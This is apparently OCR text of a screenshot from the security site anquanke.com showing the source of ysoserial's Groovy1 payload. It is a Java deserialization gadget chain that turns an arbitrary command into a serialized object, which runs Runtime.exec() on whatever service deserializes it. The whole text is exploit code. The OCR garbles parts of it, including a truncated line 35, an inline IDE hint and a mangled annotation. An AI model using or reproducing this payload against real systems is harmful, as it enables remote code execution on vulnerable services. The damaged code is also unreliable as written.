 由 Xnip 截图
1 package ysoserial.payloads;
2
3 import java.lang.reflect.InvocationHandler;
4 import java.util.Map;
5
6 import org.codehaus.groovy.runtime.ConvertedClosure;
7 import org.codehaus.groovy.runtime.MethodClosure;
8
9 import ysoserial.payloads.annotation.Authors;
10 import ysoserial.payloads.annotation.Dependencies;
11 import ysoserial.payloads.util.Gadgets;
12 import ysoserial.payloads.util.PayloadRunner;
13
14 /*
15 Gadget chain:
16 ObjectInputStream.readObject()
17 PriorityQueue.readObject()
18 Comparator.compare() (Proxy)
19 ConvertedClosure.invoke()
20 MethodClosure.call()
21 ...
22 Method.invoke()
23 Runtime.exec()
24
25 Requires:
26 groovy
27 */
28
29 /rawtypes, unchecked/
30 @Dependencies({"org.codehaus.groovy:groovy:2.3.9"})
31 @Authors({ Authors.FROHOFF })
32 public class Groovy1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
33
34 public InvocationHandler getObject(final String command) throws Exception {
35 final ConvertedClosure closure = new ConvertedClosure(new MethodClosure(command, method: "execute"), metho
36
37 final Map map = Gadgets.createProxy(closure, Map.class);
38
39 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(map);
40
41 return handler;
42 }
43
44 public static void main(final String[] args) throws Exception {
45 PayloadRunner.run(Groovy1.class, args);
46 }
47 }
48
安全客 ( www.anquanke.com )